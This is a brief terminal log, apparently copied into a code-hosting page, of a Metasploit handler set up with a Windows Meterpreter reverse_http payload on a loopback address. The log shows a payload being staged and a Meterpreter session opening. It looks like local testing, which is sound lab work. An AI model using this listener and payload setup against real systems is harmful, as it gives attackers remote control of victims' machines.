 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     127.0.0.1        yes       The local listener hostname
LPORT     5000             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:5000
[*] http://127.0.0.1:5000 handling request from 127.0.0.1; (UUID: hbxka5eh) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened (127.0.0.1:5000 -> 127.0.0.1 ) at 2022-04-04 11:53:02 +0800